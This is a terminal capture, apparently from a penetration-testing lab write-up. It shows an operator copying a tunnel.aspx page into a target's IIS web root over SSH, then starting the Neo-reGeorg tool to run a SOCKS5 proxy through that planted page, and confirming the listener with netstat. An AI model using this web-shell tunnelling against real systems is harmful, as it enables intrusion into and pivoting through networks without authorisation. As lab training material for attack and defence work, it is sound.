 Administrator: Command Prompt - powershell
PS C:\Users\Administrator\Music> scp -P 2222 tunnel.aspx megaairline.local\elliot@127.0.0.1:"C:\inetpub\wwwroot\tunnel.aspx"
megaairline.local\elliot@127.0.0.1's password:
tunnel.aspx 100% 5007 1.6MB/s 00:00
PS C:\Users\Administrator\Music> C:\Python27\python.exe .\neoreg.py -k snovvcrash.rocks! -u http://ms01.megaairline.local/tunnel.aspx -l 0.0.0.0 -p 1337
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 2.6.0
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [0.0.0.0:1337]
Tunnel at:
http://ms01.megaairline.local/tunnel.aspx
+------------------------------------------------------------------------+
Administrator: Command Prompt - powershell
PS C:\Users\Administrator\music> netstat -ano | findstr 1337
TCP 0.0.0.0:1337 0.0.0.0:0 LISTENING 8572
UDP 0.0.0.0:61337 *:* 3360
PS C:\Users\Administrator\music>